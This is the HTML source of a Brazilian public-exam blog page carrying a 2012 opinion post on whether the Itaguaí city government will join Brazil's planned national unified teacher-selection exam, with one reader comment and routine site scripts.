  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=633163152296025697&amp;zx=4973ad7b-b157-4cc8-b62b-92bad5247cff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1884523526759845 -->

</head>
<script>
function remplaza_fecha(d){
var da = d.split(' ');
dia = "<div class='fecha_dia'>"+da[0]+"</div>";
mes = "<div class='fecha_mes'>"+da[1].slice(0,3)+"</div>";
anio = "<div class='fecha_anio'>"+da[2]+"</div>";
document.write(dia+mes+anio);
}
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href="//google.com">Sobre</a></li>
<li><a href="//google.com">Contato</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/cidadaniaporto/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.concursosrj.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Concursos RJ' height='149px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnb5MIvktO7knD-g39rjqTScIxpoY0h9zSkG1_MeGelLqZsz-7WezS_SFZIl2k8s-F0UEU_QpwzH-SPLVQJQyAFyomjlcKshI4zJLovuY6L99P4CCpFjDrcaBzDM7L0fPMvEXVWx8efwjS/s1600/concursos01.jpg' style='display: block' width='676px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "6223307784";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- concursospublicosrj_box-sec_AdSense4_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.concursosrj.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Concurso?&max-results=10' itemprop='url'>Concursos</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Federal?&max-results=10' itemprop='url'>_Federal</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Estadual?&max-results=10' itemprop='url'>_Estadual</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Municipal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Capital</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Outros%20Munic%C3%ADpios?&max-results=10' itemprop='url'>__Outros Municípios</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Processo%20Seletivo?&max-results=10' itemprop='url'>Processo Seletivo</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Notícias</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Est%C3%A1gio%20Remunerado?&max-results=10' itemprop='url'>Estágio Remunerado</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cursos%20e%20Provas?&max-results=10' itemprop='url'>Cursos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Técnico</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Profissionalizante</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pós Graduação</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Acesso</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Enem</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Vestibular</a></li>
<li itemprop='name'><a href='http://www.concursosrj.com.br/search/label/Cidadania%20do%20Porto?&max-results=10' itemprop='url'>Cidadania do Porto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e aperte enter pra pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concursosrj.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

                     Unlabelled
                   
<brc>/</brc>
<span>Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975625810311124417' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975625810311124417' rel='author' title='Danilo Aguiar'>
<span itemprop='name'>Danilo Aguiar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2012-10-20T12:30:00-03:00'>20.10.12</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7074054242175189557' itemprop='articleBody'>
<meta content='   Prefeitura de Itaguaí poderá ter a opção de convocar    os aprovados no Concurso Nacional do Magistério!     A partir de 2013, o Ministér...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s1600/concursoss.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="202" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg" width="320" /></a></div>
<div style="text-align: center;">
<i><span style="color: blue;">Prefeitura de Itaguaí poderá ter a opção de convocar&nbsp;</span></i></div>
<div style="text-align: center;">
<i><span style="color: blue;">os aprovados no Concurso Nacional do Magistério!</span></i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A partir de 2013, o <b><span style="color: red;">Ministério da Educação promoverá</span></b>, a princípio anualmente, <span style="color: red;"><b>um concurso unificado para que os professores de todo país</b></span> possam, <span style="color: red;"><b>com a aprovação desse exame </b></span>e a sua nota classificatória, <b><span style="color: red;">ingressar na carreira</span></b>, seja nos municípios, seja nos estados ou na esfera federal. Porém, dependerá de cada governo municipal, estadual ou federal<b><span style="color: red;"> aderir ao concurso ou não</span></b>. Essa será um decisão que caberá a cada entidade.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A pergunta que faço será a seguinte: <span style="color: red;"><b>Faltando poucos profissionais da educação para serem chamados</b></span>, em breve, o atual concurso terá zerado o número de candidatos aprovados. Assim, a<b><span style="color: red;"> Prefeitura de Itaguaí,</span></b> na figura de seu futuro prefeito, terá interesse em <span style="color: red;"><b>aderir ao concurso nacional </b></span>unificado? E além, pelo menos no magistério municipal, após o término deste concurso, qual será a opção do novo prefeito? <span style="color: red;"><b>Criar novo concurso ou voltar a contratar?</b></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Os<b><span style="color: red;"> prefeitos de Itaguaí,</span></b> ao longo dos mandatos, <b><span style="color: red;">sempre alegaram que o processo de seleção do concurso era muito complexo</span></b> e somente o faziam em último caso, ou melhor dizendo, no último ano do mandato. Porém, com essa opção, todos os argumentos caem, pois assim, a<span style="color: red;"><b> prefeitura somente teria o trabalho de abrir um cadastro de professores interessados,</b></span> com a avaliação das notas de cada um, através de um ranking (com as notas do Concurso Nacional), dar posse aos professores com melhor colocação.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Como o<span style="color: red;"><b> primeiro concurso nacional só está programado para o próximo ano, </b></span>fica a minha sugestão ao futuro prefeito de Itaguaí e a nova equipe da secretaria de educação, o<b><span style="color: red;"> Blog Cidadania do Porto apoia esta ideia,</span></b> visando melhorar a qualidade dos profissionais no magistério e assim, todos os anos, <span style="color: red;"><b>os profissionais da educação sempre terão renovadas as suas oportunidades </b></span>de ingresso no magistério.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: right;">
<i><span style="color: blue;">Prof. Danilo Aguiar</span></i></div>
<div style="text-align: right;">
<i><span style="color: red;"><br /></span></i></div>
<div style="text-align: left;">
<i><span style="color: red;">Maiores Informações sobre o concurso nacional em:</span></i></div>
<div style="text-align: left;">
<a href="http://www.brasil.gov.br/noticias/arquivos/2012/08/22/primeira-edicao-do-concurso-nacional-para-selecao-de-professores-sera-em-2013"><span style="font-size: x-small;"><i>http://www.brasil.gov.br/noticias/arquivos/2012/08/22/primeira-edicao-do-concurso-nacional-para-selecao-de-professores-sera-em-2013</i></span></a></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html&title=Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html&title=Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html&title=Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg&description=   Prefeitura de Itaguaí poderá ter a opção de convocar    os aprovados no Concurso Nacional do Magistério!     A partir de 2013, o Ministér...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html&title=Postagem Especial: PREFEITURA DE ITAGUAÍ vai aderir a CONCURSO NACIONAL DE DOCENTES?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Postagens Relacionadas</h2>
</div>
<div id='related-ready'>
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2012/10/concurso-itaguai-prefeitura-publica.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Um comentário:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8798553664680429994"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16861185467814827552" rel="nofollow">Eduardo Teffé</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html?showComment=1350747208095#c8798553664680429994">20 de outubro de 2012 às 12:33</a></span></div><p class="comment-content">FATO É: A CULTURA DO CONCURSO PÚBLICO  EM ITAGUAÍ NÃO PODE PARAR!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8798553664680429994">Responder</a><span class="item-control blog-admin blog-admin pid-1714926845"><a target="_self" href="https://www.blogger.com/comment/delete/633163152296025697/8798553664680429994">Excluir</a></span></span></div><div class="comment-replies"><div id="c8798553664680429994-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8798553664680429994-ra" class="thread-chrome thread-expanded"><div></div><div id="c8798553664680429994-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8798553664680429994">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8798553664680429994-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7074054242175189557"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=7074054242175189557&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/7074054242175189557/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
